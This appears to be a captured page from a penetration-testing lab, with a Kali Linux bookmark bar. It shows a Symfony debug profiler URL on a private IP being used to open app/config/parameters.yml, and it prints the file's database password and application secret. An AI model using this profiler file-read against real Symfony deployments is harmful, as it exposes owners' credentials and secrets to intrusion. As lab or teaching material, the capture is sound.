 192.168.178.233/app_dev.php/_profiler/open?file=app/config/parameters.yml
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
app/config/parameters.yml
1. # This file is auto-generated during the composer install
2. parameters:
3.     database_host: 127.0.0.1
4.     database_port: 3306
5.     database_name: symfony
6.     database_user: symfony
7.     database_password: symfony_db_password
8.     mailer_transport: smtp
9.     mailer_host: 127.0.0.1
10.     mailer_user: null
11.     mailer_password: null
12.     secret: 48a8538e6260789558f0dfe29861c05b
13.